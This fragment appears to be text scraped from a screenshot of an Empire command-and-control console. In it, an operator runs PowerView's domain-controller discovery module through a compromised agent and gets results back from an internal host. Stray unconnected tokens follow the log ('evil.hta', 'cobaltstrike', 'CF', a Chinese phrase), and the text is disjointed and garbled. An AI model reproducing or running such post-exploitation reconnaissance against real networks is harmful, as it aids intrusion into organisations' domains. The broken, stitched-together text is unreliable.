 (Empire: PDGNXFEK) > usemodule susemodule situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > run
[*] Tasked PDGNXFEK to run TASK_CMD_JOB
[*] Agent PDGNXFEK tasked with task ID 20
[*] Tasked agent PDGNXFEK to run module powershell/situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > [*] Agent PDGNXFEK returned results.
Job started: PUFV2K
[*] Valid results returned by 192.168.1.23
[*] Agent PDGNXFEK returned results.
evil.hta
Get-DomainController completed!
CF
cobaltstrike
[*] Valid results returned by 192.168.1.23
系统安全运维